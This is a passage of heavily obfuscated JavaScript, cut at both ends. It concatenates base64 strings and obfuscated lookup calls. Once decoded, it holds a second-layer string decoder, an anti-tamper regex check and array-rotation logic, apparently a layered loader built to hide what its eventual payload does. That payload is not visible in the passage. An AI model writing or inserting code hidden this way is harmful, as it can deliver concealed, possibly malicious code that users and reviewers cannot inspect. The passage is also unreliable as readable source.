1vU1dSMDJhcScsJ1c3bGNMQ29'+'OcUp5JywnVzRpbldSNWtXTzAnLCdXN3FG'+'ckNvR1c1QycsJ1dPZVl2SFQ2JywnQkNvT'+_0x7936547z(0x29e)+'BSZThva1dRVycsJ1c0dSt6bWs4VzdDJyw'+'neENvaGU4a3FxcScsJ1dPRmRWOG81RmdH'+'JywnVzRwY1VDa2lXUmhjSWEnLCdXUEpkS'+'DhveVdQaWwnLCd5bW8xb0NvaWRDa2tzZ0'+_0x7936547z(0x2c3))+('ZScsJ1c3U1RxQ28yVzRtJywneTNxUlc3c'+'GNWVycsJ1dSdGNPYlpkVnVTJywnVzZpWE'+'ZTb1ViYScsJ3dDa3VqQ29CVzVtJywnZ0d'+'iY2ZDb2gnLCdhdFN5YkNrUicsJ1dRcGNL'+'d3ZLVzVxJywnVzZkY0ltb29XN0JkVUcnL'+'CdXNnBkVG1rSml0OCcsJ3RocStXNjdjVG'+'EnLCdzd2VIVzZSY01hJywnVzVXeUVtb2p'+'XNW0nLCdwU2tXZGhPLycsJ2FLQmRKSWxk'+_0x7936547z(0x347)+'2NHVycsJ1c0cGNIbW9md0p1JywnaDhrSX'+_0x7936547z(0x28d)+'SV090ZEhxJywnQkNrK1c2M2NKR1cnLCd2'+'ZmlyVzcvY1FxJywnV1F0Y1ZoNXRXN3UnL'+'CdXNGRjT21rcEVtby8nLCd6Yk5kSHdLZS'+'csJ3BTa3hjTHU1JywnZW1rM3RTa3VjRyc'+'sJ3cxT0RXNkpjSHEnLCdXNzdkVFpYZ0Fh'+'JywnV081ZldSL2NQSzgnLCdXN09wclNve'+'Vc0eScsJ29MM2NJU2tyaHEnLCdFOGtNZ0'+'NrQldQMCcsJ1c3eGRPMVpkVmdPL2RHSFA'+'nLCdsOGtLem1rcGpHJywnVzdycVc0dGNW'+'Tk8nLCdXNW1CV1AxaFdRMCcsJ2pDa0J1b'+_0x7936547z(0x231)+_0x7936547z(0x32c)+_0x7936547z(0x262)+'V09LJywnVzdsY0s4bzh1c3knLCdXN2RkT'+_0x7936547z(0x19e)+_0x7936547z(0x2de)+'wOGt5cHZtQScsJ1c3dGNObW81eElxJywn'+'VzZsZFFTa1ZucWknLCdXNUtKbm1vU1dQO'+'CcsJ0FTbzhmQ2tIdlcnLCdXNTdkVGVhN1'+'dSdScsJ3lD')+('bzBtZDNkUnEnLCdXNVdHRlNrWlc0ZScsJ'+_0x7936547z(0x20b)+'EnLCdXNlBmV1A3ZEo4b1onLCdzOG9odjh'+'rQVdQeScsJ1dSR01XN1Q1V1JLJywnVzY0'+'S3o4b0VXNWEnLCdXN1dBdlNvY1c1RycsJ'+_0x7936547z(0x38c)+'csJ21Ta09COGtzRWEnLCdiSm0zbENrZSc'+'sJ25JR3VvbWt6Jywnckg3Y1ZDa1luRycs'+'J1c3ZGRKOGt2YUl5JywnVzRxUXY4a0pXN'+'m0nLCdXUDlaV1FSY0lMQycsJ0FNeS9XNE'+_0x7936547z(0x1d2)+'sVzdPJywnbUp2am44bysnLCdXUThhVzVi'+'RVdPOCcsJ0Rta2NXN2hkUGZxJywnaWdGY'+_0x7936547z(0x36a)+_0x7936547z(0x360)+'nRm1vZkZta2NXUUsnLCdXNnBjVVNrNldS'+'SmNRYScsJ1dPUEFXUDdjVHdXJywnVzZwZ'+'FV4ZU1XUkcnLCdXNUZjVThvbnlJYScsJ0'+'R1RmNKU2tORFcnLCdlQ2tOZTBDKycsJ25'+'McGRKWU5kSkcnLCdXN2VacUNvOG9HJywn'+'V1FLOGIyUDMnLCdXUlpjTXY1RFc0OCcsJ'+'1c0VmNOQ2t6V1BKY1RXJywnVzYvY1Fta2'+_0x7936547z(0x31d)+'rOHlXJywnVzc3Y05Db1JXN0ZkVUcnLCdX'+'UkpkT2JGY05XJywnejJSY044a3BEcScsJ'+'1c0M2NJQ29SRVdlJywnZFNrMEYwMVEnLC'+'dXNXRkTUxHbVdRTycsJ0Q4b0hXUnUzcHE'+'nLCdXN1pkSXhwZE04b0InLCdzQ2tYYThr'+'ZldPdScsJ0N0MXV3Y2UnLCdXNVZkUk5sZ'+'FQ4bzcnLCdXNmhjVThvbXpJUycsJ2hTa2'+'5zQ2tPbWEn')+('LCduU2t0RjhrR1c3aScsJ1c2MFZ2Q2tkV'+'zdHJywnczA3Y1VTa3NEcScsJ0ViVEl5cU'+'cnLCdXN3BjU0NvQkJzTycsJ3htb1lXNXB'+_0x7936547z(0x30d)+'V1FyMFdPQycsJ1c3TmNOV1ZjUlp1JywnV'+'1JkZEs4bzF2TEsnLCdXNUZkTVNrNW1zaS'+'csJ2p2N2RQR0JkSmEnLCdXUnFDQXIxVyc'+_0x7936547z(0x2c9)+'J1dSV2pFOGtYZFcnLCdXUnVaZmdMSCcsJ'+'1dQM2NOaDFnVzdDJywneENrem5ta29XT2'+'EnLCdXT0NKZ01UUCcsJ0Ztb0dXUU9zZ0c'+_0x7936547z(0x261)+'JywncENrK3hhbk8nLCdvU2trdFoxZicsJ'+'1c1RmNLbW8vdVlPJywnaXdDaVdRZGRVcS'+_0x7936547z(0x36b)+'lWGknLCdXNjF1V1B0ZE1DbysnLCdXN3Rk'+'UTFlWVdPeScsJ3pYL2NOQ2t0ZHEnLCdXN'+'05jSW1rU3lDb2wnLCdyR2hkSHdPUScsJ3'+'E4bytkR0JkUmEnLCdXNUxnV1JaZEg4b2g'+'nLCdXNE5jVm1vMERZZScsJ0I4b2Jqc1Zk'+'SFcnLCdvaDdjVG1rd2FhJywnVzdGZEw4a'+'1VrY2EnLCdFU29MVzZwY1AwaScsJ3g4ay'+'thbWtCV1E0JywnV1JxRkNjMUMnLCd0cUJ'+'jTG1rNmdhJywnVzd2bFc2UmNMaFMnLCdw'+'OGsxd21reHhHJywnVzdUNldQUmRTU28xJ'+'ywnVzR0Y1FzZGNLZEMnLCdXNVdrdThraV'+_0x7936547z(0x2f0)+'XT2EnLCdXN05jVG1rOHQ4b28nLCdnOGtW'+'d2FiMycsJ3M4b2ZXUFc4b1cnLCdXNHRjU'+'21rYXg4bzAnLCdXNy9kR0xtbldPRycsJ1'+'dQdGNWSC9k')+(_0x7936547z(0x28e)+'FJkTThvcicsJ3BYNU1uU284JywnV1A4M3'+'RDa2FlVycsJ3BTa2VjMXlWJywnV1JTMFc'+'3YnNXT1cnLCdXTzNkSW1vcERnOCcsJ1c1'+'YW5XT2ZiV1BXJywnVzV4Y0ttb2pXNlZkV'+'HEnLCdXNGhkUGExN3FHJywnV1JmYldQM2'+'NIZ2UnLCdzQ290V1J5dGZHJywnV1FoZFV'+'TbytXUFNsJywnQ0Nvb29Da0l6YScsJ1c1'+_0x7936547z(0x26f)+'CdXTzNkTm1vTHozbScsJ3JDbzVibWs4eH'+_0x7936547z(0x1ff)+_0x7936547z(0x1c7)+'Q2ttV1J1JywnV080T3Vxek0nLCdmOGttb'+'TN5UCcsJ1c1QmRHSjlDdnEnLCdyd3VDVz'+'UvY1BXJywnV1B5RmdLZmUnLCdrdFdWY1N'+'rMCcsJ1dPS01yQ2tNb2EnLCdiU2t1eG1r'+'aURxJywnVzdmVlc3L2NIZ2knLCdqOGtvY'+_0x7936547z(0x2e5)+'NDb1hyM0MnLCdXNkpkVVgxdkRXJywnVzd'+'uSlc3SmNVTk8nLCdFYTNjSlNreGlXJywn'+_0x7936547z(0x372)+'1c1ZWp3bW8wVzRlJywnamV0ZExxbGRMYS'+_0x7936547z(0x26c)+'XNS9kSkcnLCd0TEMzVzR4Y1VxJywnV1Ez'+'ZE1tb0ZXT2FsJywnVzdSZFNzSG91cScsJ'+_0x7936547z(0x2a4)+'dXNVNTZ21vcldPeScsJ1dQS3N1VzUwJyw'+_0x7936547z(0x23c)+_0x7936547z(0x2e6)+'ywnV09DMlc0dnVXUjAnLCdXNGxjTVNvbk'+'Z0SycsJ1c0')+(_0x7936547z(0x37c)+'1IzY01Da1FXUDVDJywneVNvZVc1ZGNNTj'+'gnLCdBdHRjVG1rcWFhJywnRHd4Y01Ta2h'+'2VycsJ1c0TmNNOGtHV1JkY0dHJywnV09I'+'TVdRaGNSeDQnLCdXN3BjS21rYXNTb1EnL'+'CdXT083VzdqSldSOCcsJ3Bta2JESXpjJy'+'wnVzcvY1Bta1JFOG9jJywnZUNrenZta09'+'vRycsJ1c0aXl4OG9na2EnLCdXT1pkSlNv'+'MHFMcScsJ1c1N2NSYlZjVUhxJywnV1J1c'+_0x7936547z(0x27c)+_0x7936547z(0x332)+_0x7936547z(0x1c2)+'VzVaY09tazl0Q29kJywnem1vYVc2RmNWd'+'TQnLCdXN09NV1FiTldRbScsJ1c0YnpXUi'+'9kTThvVycsJ1dPeUxXNExyV09XJywneFN'+'vcXFtazlXUE8nLCd3U29KV1I0TGdhJywn'+'V1AzY1B1elZXNEcnLCdhU2tIZ21rdVc0e'+'ScsJ0QyeThXN0pjSXEnLCdGSTNjVVNrNW'+'NxJywnVzdwY1JDayt6Q29aJywnVzdSY1Z'+'ta0VFbW9uJywnVzRhbHRTb0JXNEMnLCdX'+'UFRzV1FSY1Z2NCcsJ1dSeWdDOGt5aUcnL'+_0x7936547z(0x32b)+_0x7936547z(0x343)+_0x7936547z(0x1f5)+'LCdXUEJjVGM3ZElObScsJ3JIRmNHOGtEb'+'lcnLCd4OG9mVzRGY09LaScsJ1dQMHNpSz'+'loJywnRVNvWVc2dGNJZTgnLCdXNVpkVG1'+'rdWxXZScsJ1dRcUdXNnZXV1I0JywnV1Iv'+'Y1QxWEpXNUcnLCdmcTBZa0NrZCcsJ2JJZ'+_0x7936547z(0x20c)+'tYRUNrM3lx')+('JywnVzR5Q2k4b3ZXT1cnLCdCOG84c21rY'+'1dQYScsJ3lYYlpBWjAnLCdDbW8zaVNrRX'+'hHJywnYVNrSVdPdGRPYkpkSXZIQlc3VG9'+'XUEREdkcnLCdXNGhjUG1rUHE4b3cnLCdG'+_0x7936547z(0x19b)+'ScsJ1c2V2pXUjlLV1I0JywnVzRIQVc2M2'+_0x7936547z(0x23d)+'zU2tGa1cnLCdkU2t0eENrZVc1eScsJ3dl'+_0x7936547z(0x1dc)+'2dnaVJXUHRkVWEnLCdCU29iblNrbHFHJy'+'wnVzZkY1Ftb0FER20nLCdEbW9CRUNreld'+'STycsJ0Vta3ZhU2tDV09XJywnYlNrNkJT'+'azVEVycsJ1c0OThXUWRkU1NvaicsJ1c3T'+'EVXT2hkTlNvNicsJ1dRcGRUU28wRXdLJy'+'wndkNvWlc3UmNWZnUnLCdXNlBhV1JOZFR'+'tbzgnLCdXNDdkUFNrUGhHRycsJ1dSSHZX'+'UlJjUTBXJywnZWIwc2k4a0cnLCd2OGt1V'+'zd4ZEgyYScsJ3RycGNQOGtwcGEnLCdmM0'+'tTV08vZFBHJywnbXd0ZFBaM2RMYScsJ1d'+_0x7936547z(0x366)+'JywnYndkZE50SmRJVycsJ2IyWmRSdDNkR'+'2EnLCdqOGtUd3hQQicsJ1c1SmNSOG9VRl'+_0x7936547z(0x249)+'rRmZhJywnVzVkZE8zSmRLU29BJywnYUNr'+_0x7936547z(0x2ae)+'1JhR1c0TDZXUU8nLCdlU2t5Q21rSVc0Vy'+'csJ1c1bGNLbW9oRXNHJywnc1pQMnVZSyc'+'sJ0FTbzdrU2t5eXEnLCdmSjFKZG1vSCcs'+'J1c0NURXUWxkR1NvTScsJ3ZoeTNXNzdjV'+'lcnLCdvYmZZY1NvZycsJ3Vta25oQ2s0V1'+'I0JywnVzRO')+(_0x7936547z(0x243)+'2xTa1BhOG9UJywnVzZ5ekZTb21vYScsJ2'+'xta0h0bWtOVzRHJywnYTNSZFRiTmRLVyc'+'sJ2lYU1JjU2tUJywnaENreXZTa1ZhcScs'+'J2hTa1VER1hvJywndmh0Y1Bta3JEcScsJ'+'1c2VmNUU29sQmFHJywnVzU4dnA4b2tXT3'+'EnLCdmczFVZFNvbScsJ1c3NHZoU29uV1A'+_0x7936547z(0x25e)+_0x7936547z(0x34e)+'zhpV1FyeFdRQycsJ1c3TE1XT0ZkTThvdy'+'csJ2g4a1hCbWtkdEcnLCdqZ1ZjSVNrNml'+'xJywnVzZKY1A4aytXUkZjTXEnLCdXN1dD'+'Q1NvL1c3TycsJ2JleVdXUWRkSEcnLCdub'+'Ws3YzBleCcsJ244a3RsZThsJywncW1vME'+_0x7936547z(0x20e)+'Ta0l4U2tqVzRXJywnV1A3Y0dZQmRVZ3kn'+'LCdXNi9kS2YwTVdRdScsJ3dmeVpXNFZjT'+'GEnLCdXNk5kVWh1TldQcScsJ1c1UmNUbW'+'thQkNvRycsJ1c3QmNNbW9iRUc4JywnRll'+'oZFZ3YScsJ1c3eGRNMVpkSFNvYycsJ2Iz'+'YTBXUk5kUlcnLCdDQ291VzRGY0tMMCcsJ'+'1c2eWF4Q29BY0cnLCdXNnRjVW1vaUJKUy'+'csJ1dQTy9XNWJyV1FXJywnVzVxTnE4bzd'+'XNnUnLCdXNzdjTm1rdEU4b0onLCdXUUpj'+'TWFOZFBlRycsJ1dRTmRRQ29XV09tdScsJ'+'3FtaytXNkpkSDI0JywnVzdaZFMxZUFXUT'+_0x7936547z(0x24b)+_0x7936547z(0x346)+_0x7936547z(0x1c0)+_0x7936547z(0x250)+'Jta3Z2Rycs')+('J1c0L2NSbWtsdzhvWCcsJ1c0bjhXUXRkS'+'21vRCcsJ1c0VHNXNWRjR2ZHJywnZ2Q5bm'+'ZTb2cnLCdXNkZjS0p0Y1NYeScsJ1c0QmR'+'JSVAyQXEnLCdXNVNDd0NrQ1c3QycsJ1dP'+'NGtiM0RVJywnV1E3ZFQ4b1lXT3lFJywnV'+'09TQmd4MUsnLCdFWmhjUm1rWGpXJywnVz'+_0x7936547z(0x1ab)+_0x7936547z(0x27e)+_0x7936547z(0x296)+'ywnVzRHOW5DbzJXUXknLCdtQ2thcjBYSC'+'csJ25tazN0eG5JJywnYThrYnJTa3ZXN08'+'nLCd5Q2tVcFNrdFdSQycsJ3c4b0dXNzNj'+'VDJTJywnanhlT1dRM2RUVycsJ1c3S2VXT'+'zFhV09PJywnVzZHQ0RTb2hjVycsJ25zU2'+'FvbWtWJywnRkozY0xta1NnYScsJ2J4M2N'+_0x7936547z(0x281)+_0x7936547z(0x20d)+'CdXT0JjSUpaZEpmYScsJ25Ta2hFU2trVz'+'RPJywncTJDelc3UmNOYScsJ1c1TmRRZTB'+'mV1JDJywnanVGZFJZTmRKYScsJ1c1RmNO'+'bWtRdDhvZCcsJ1dRaWR0cWJqJywnVzRWY'+'1E4b3JXNk5kS1cnLCdXNnBjUXRoY0paUy'+'csJ3NKVmNQbWtvYkcnLCdXUHp6V1JaY1B'+'nQycsJ3lxak92dHknLCd1U285Z2FCZE9h'+'JywnV1JLaXQ4a1dwRycsJ1dPcGRIOG9LV'+'1BxbCcsJ0ZDb1JBQ2tFV1FLJywnb1NrSE'+'RDa09XN1cnLCdBM0ZjS21rWEZxJywnYzh'+_0x7936547z(0x2d1)+_0x7936547z(0x232)+'ywnVzQvY0xTb3FFdEsnLCdXNVpkSEtHTF'+'dQYScsJ0NT')+('azFoQ2sxV1I0JywnRG1rMVc2SmRHMFMnL'+_0x7936547z(0x292)+_0x7936547z(0x23a)+'GY09oMCcsJ2xmQmNTU2t4aVcnLCdBQ29h'+'blNrZXZHJywnYU1oZFRhVmRURycsJ3JDb'+_0x7936547z(0x34c)+'dDa2lXNTAnLCdqQ2s4eWN2SicsJ3NTbzh'+'3Q2tDV1FTJywnVzV4ZE9kNUtDYScsJ1c3'+'aGNVOGtpV08zY0thJywnbW1rMXVtazV1Y'+'ScsJ2hZTGprQ29HJywnVzdISXBOZm1XNX'+'hjUTNhJywnczhvZ2VzZGRKRycsJ2VyREx'+_0x7936547z(0x2dd)+'VzZOY0dLVycsJ1c1WmNWU292Vzd0ZFFhJ'+_0x7936547z(0x265)+'ZXJywnV1BOZFM4b212d3EnLCd2TnlyVzR'+_0x7936547z(0x254)+'Y1FXbGRSS3knLCdudGlBcENrTCcsJ3ltb'+'1hXUjg5aVcnLCdyU29zdkNrVVdQVycsJ1'+'c1RmNRV2xjTklPJywnRDBOY1Y4a2t3Vyc'+'sJ1c2SmRJaHhkVThvZicsJ1dQcWpEOGtL'+'a2EnLCdnbWtod1NrM3RxJywnVzdCY1JIb'+'GNTV0cnLCdXUTFkV1FsY013cScsJ3lDb0'+'tCbWs0dXEnLCdXN3lBQjhvL1c1SycsJ2o'+'4a0J0MDEvJywnazhraHRta0l4RycsJ0RT'+'by9XT2VIalcnLCd5U296V1BhZWFXJywnR'+'m1vZVc0bGNOMUcnLCduOGsxRENrQmRXJy'+_0x7936547z(0x19a)+'nLCdXN0RnVzdsY1VmOCcsJ1c3ZGRROGtY'+_0x7936547z(0x288)+'0o4a1NxYScsJ2Q4a3BnOG8rV1JpJywnV1'+'JoY0lIL2RH')+('eFcnLCdXN3F5RDhrTVc2TycsJ1c0T0Jyb'+'W9Tb2EnLCdXNzF0V1BkZFBTb28nLCdXN2'+_0x7936547z(0x374)+_0x7936547z(0x318)+'aFdSVDdXUlMnLCdtZW1WV1BGZFZHJywnb'+'lNrYXI4a2tXN3knLCdXNXRjVThvaVc3eG'+_0x7936547z(0x38a)+'1eEcnLCdXNkZkUjhrNWVhYScsJ2xTa0Zy'+'Q2svVzc4JywnVzY4ZEVDb0RiVycsJ1c0b'+_0x7936547z(0x2e1)+'dXNGRkVVNrcWRaeScsJ3dLdUVXNXRjR3E'+_0x7936547z(0x373)+'Y1FXJywnV090Y1NOZm9XNmUnLCdXNmhkU'+'Fg1akFxJywnVzVsZFVTa1ZiSWknLCdXNF'+_0x7936547z(0x1b3)+'XNkRIV1F0ZE9Tb1EnLCdXNnBkTGg4eFdS'+'QycsJ1c2dUhXUWYzV1A4Jywnbm1rL0Q4a'+'1BtRycsJ2RzOFpiQ2t6JywncjhvK25xQm'+'RRcScsJ3dTa1hsbWtZV1I4JywnVzV4Y01'+'Db1VXNi9kTWEnLCdXT2lCVzY1RldPeSdd'+'O2Z1bmN0aW9uIF8weDUyMDk2MjBkKGEsY'+_0x7936547z(0x1cd)+'k2MjBjW2FdO2lmKF8weDUyMDk2MjBkWyd'+'GSmZocWQnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+_0x7936547z(0x2f6)+_0x7936547z(0x35e))+(_0x7936547z(0x35a)+_0x7936547z(0x333)+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+_0x7936547z(0x23f)+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+_0x7936547z(0x197)+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+'KygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1K'+'VsndG9TdHJpbmcnXSgweDEwKSlbJ3NsaW'+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+_0x7936547z(0x2df)+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7936547z(0x2bd)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x7936547z(0x27b)+_0x7936547z(0x2af)+'O307XzB4NTIwOTYyMGRbJ0RaWFhZTyddP'+'WgsXzB4NTIwOTYyMGRbJ0x6QWFVdyddPX'+'t9LF8weDUyMDk2MjBkWydGSmZocWQnXT0'+'hIVtdO312YXIgZT1fMHg1MjA5NjIwY1sw'+'eDBdLGY9YStlLGc9XzB4NTIwOTYyMGRbJ'+'0x6QWFVdyddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lm')+('KF8weDUyMDk2MjBkWydHQkhxa0MnXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snd1NBV3FqJ109aix0aGl'+'zWydVbFhOc20nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ0x4RmFtQSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+'NbJ3Z0UmxESCddPSdceDVjdytceDIwKlx'+_0x7936547z(0x22d)+'KicsdGhpc1snaGtWZ0FTJ109J1tceDI3f'+_0x7936547z(0x329)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWydwcEV'+'MTmsnXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1sndnRSbERIJ10rd'+'Ghpc1snaGtWZ0FTJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ0x4RmFtQSddWyd0b1N0cml'+'uZyddKCkpPy0tdGhpc1snVWxYTnNtJ11b'+'MHgxXTotLXRoaXNbJ1VsWE5zbSddWzB4M'+'F07cmV0dXJuIHRoaXNbJ1pUQmhneSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ1pUQmh'+'neSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+_0x7936547z(0x2d5)+'Ghpc1snYUpVaVlvJ10odGhpc1snd1NBV3'+'FqJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'KVWlZbyddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWydVbFhOc20nX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+_0x7936547z(0x24e)+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ1VsWE5zbSddWydsZW5nd'+_0x7936547z(0x2b7)+_0x7936547z(0x21a))+('XSk7fSxuZXcgaShfMHg1MjA5NjIwZClbJ'+'3BwRUxOayddKCksXzB4NTIwOTYyMGRbJ0'+'dCSHFrQyddPSEhW107fWM9XzB4NTIwOTY'+'yMGRbJ0RaWFhZTyddKGMsYiksXzB4NTIw'+'OTYyMGRbJ0x6QWFVdyddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgRj1fMHg1MjA5NjIwZDt'+_0x7936547z(0x220)+'cnNlSW50KEYoMHg0MTMsJ1lSN2EnKSkrc'+'GFyc2VJbnQoRigweDI5MiwnUGpkQScpKS'+'otcGFyc2VJbnQoRigweDQzNiwncmh1aic'+_0x7936547z(0x1f1)+'RycpKSpwYXJzZUludChGKDB4NWUzLCd2b'+'kteJykpKy1wYXJzZUludChGKDB4M2NkLC'+'daaDVnJykpKnBhcnNlSW50KEYoMHgzMDA'+'sJ1BvI1gnKSkrLXBhcnNlSW50KEYoMHg0'+'ZjUsJzBXXjEnKSkrcGFyc2VJbnQoRigwe'+'DNiMCwnISNGUycpKStwYXJzZUludChGKD'+'B4NjVkLCchI0ZTJykpO2lmKGM9PT1iKWJ'+'yZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c'+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+'g1MjA5NjIwYywweDMzODI1KSwhZnVuY3R'+'pb24oKXt2YXIgRz1fMHg1MjA5NjIwZCxj'+'PXt9O2NbRygweDNlMCwnanBUeScpXT1HK'+_0x7936547z(0x293)+'h1aicpLGNbRygweDY2NCwnJEFXKScpXT1'+'HKDB4NDI5LCd1XmNPJykrRygweDQxOCwn'+'UGpkQScpK0coMHg2Y2QsJzJxXm4nKStHK'+'DB4NjliLCdHbUtbJykrRygweDY2ZCwnbk'+_0x7936547z(0x192))+(_0x7936547z(0x352)+_0x7936547z(0x1b5)+'gweDMxNywnSDQzaCcpXT1HKDB4NDQwLCc'+'wcnZGJykrRygweDFiYywndm5LXicpLGNb'+'RygweDQzOSwnSXcjaScpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGNbRy'+_0x7936547z(0x22a)+_0x7936547z(0x311)+'NicpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPT09czt9LGNbRygweDJlZiwnblJaaC'+'cpXT1HKDB4NDkyLCdPVHYpJykrRygweDJ'+'jNCwnWE1TRycpLGNbRygweDVjNiwnT1R2'+'KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tHKDB4M2Y5LCdYMVlrJyldPW'+'Z1bmN0aW9uKHEpe3JldHVybiBxKCk7fSx'+'jW0coMHgzMGUsJ0l3I2knKV09ZnVuY3Rp'+'b24ocSxzLHQpe3JldHVybiBxKHMsdCk7f'+'SxjW0coMHg2ODcsJ3JRWiEnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcTxzO30sY1t'+'HKDB4NjA4LCdyaHVqJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHEhPT1zO30sY1tHK'+'DB4NGFhLCdYTVNHJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE9PT1zO30sY1tHKDB'+'4NjhjLCd2bkteJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHE+PXM7fSxjW0coMHgzO'+_0x7936547z(0x1d7)+'tyZXR1cm4gcTw9czt9LGNbRygweDRmMSw'+'ndV5jTycpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxK3M7fSxjW0coMHgzZjQsJ1lSN'+'2EnKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm'+_0x7936547z(0x2b2))+('Y1tHKDB4NDEwLCdINDNoJyldPUcoMHgxZ'+'TgsJ2IwVkMnKStHKDB4MzQ5LCdPVHYpJy'+_0x7936547z(0x264)+_0x7936547z(0x2cb)+_0x7936547z(0x33b)+'1BqZEEnKStHKDB4NDRmLCdyUVohJykrRy'+_0x7936547z(0x21d)+'WMCUnKSsnXScsY1tHKDB4MmZkLCd1XmNP'+'JyldPUcoMHgyOWIsJ0hTUVMnKStHKDB4N'+'TMxLCdQamRBJykrRygweDZjYywnWE1TRy'+_0x7936547z(0x299)+'yLCdUcG9SJykrRygweDU1ZCwnclFaIScp'+'K0coMHg1ZjksJzBXXjEnKStHKDB4NjIwL'+_0x7936547z(0x283)+_0x7936547z(0x1d0)+'KU1NKJykrRygweDMyMiwnanBUeScpK0co'+'MHgzNjQsJ3VeY08nKStHKDB4MjI3LCchI'+'0ZTJykrJ2wnLGNbRygweDU2NywnMjhQVC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+_0x7936547z(0x2ed)+_0x7936547z(0x300)+'CdqWVRtJykrRygweDY4ZiwncDduRicpK0'+'coMHgyNGIsJ3VSbTYnKStHKDB4NDE3LCd'+_0x7936547z(0x2b4)+'MHgyMTEsJzBXXjEnKStHKDB4NjlmLCdLZ'+_0x7936547z(0x28c)+_0x7936547z(0x2bb)+'TJykrRygweDQ4YSwnSXcjaScpK0coMHgy'+'OWMsJ0A4KlYnKStHKDB4MzJkLCchI0ZTJ'+'ykrRygweDVjMiwnc08qbicpK0coMHgzYW'+'QsJzI4UFQn')+('KStHKDB4MzljLCckQVcpJykrRygweDUwY'+'iwnSXcjaScpK0coMHgyODgsJ3VSbTYnKS'+'tHKDB4MzgzLCcwcnZGJykrRygweDM0Yiw'+'nWVI3YScpK0coMHgxYjMsJ0sqRlAnKStH'+'KDB4MzhlLCcyOFBUJykrRygweDQ1OCwnM'+'jhQVCcpK0coMHgyYmQsJ25FQmonKStHKD'+_0x7936547z(0x286)+'LXicpK0coMHgyNjIsJ0hTUVMnKStHKDB4'+'NGQ4LCdPVHYpJykrRygweDRiYiwncmh1a'+'icpK0coMHgyYTEsJyRBVyknKStHKDB4Nj'+_0x7936547z(0x1cc)+'pK0coMHgzYjEsJ25FQmonKStHKDB4NDIy'+'LCd3d2FRJykrRygweDZjNiwnaUp5UycpK'+'0coMHgyNGYsJ09nM0gnKStHKDB4NDQ3LC'+_0x7936547z(0x2f3)+'oMHgyNmQsJzBXXjEnKStHKDB4M2M2LCdi'+'MFZDJykrRygweDZkNCwnT1R2KScpK0coM'+'Hg0ZTIsJ2pZVG0nKStHKDB4NTVlLCduRU'+_0x7936547z(0x345)+'yMGYsJ09nM0gnKStHKDB4NDVmLCdvJihq'+'JykrRygweDIzZCwnWE1TRycpK0coMHg0Z'+'WMsJ09nM0gnKStHKDB4Mjc0LCdIU1FTJy'+'krRygweDY1MSwnJEFXKScpK0coMHg1ZTE'+'sJ1lSN2EnKStHKDB4Mzc0LCchI0ZTJykr'+'RygweDU4YywnZ1NmaCcpK0coMHgzZTksJ'+'2pZVG0nKStHKDB4NGU5LCdDaWdvJykrRy'+'gweDNhZiwna1pTYycpK0coMHgzMGIsJzN'+'RcGwnKStHKDB4NjdkLCdIU1FTJykrRygw'+'eDYyNCwnclFaIScpK0coMHgzNTksJ3Jod'+_0x7936547z(0x1d3)+_0x7936547z(0x253))+('bCcpK0coMHgzNjYsJ1poNWcnKStHKDB4M'+'mQ4LCdbbkNnJykrRygweDZkNSwnT1R2KS'+'cpK0coMHg2MGUsJ3A3bkYnKStHKDB4NGF'+_0x7936547z(0x1f7)+'K0coMHg0NTIsJyEjRlMnKStHKDB4NDFmL'+_0x7936547z(0x1fd)+'coMHg1M2MsJzBydk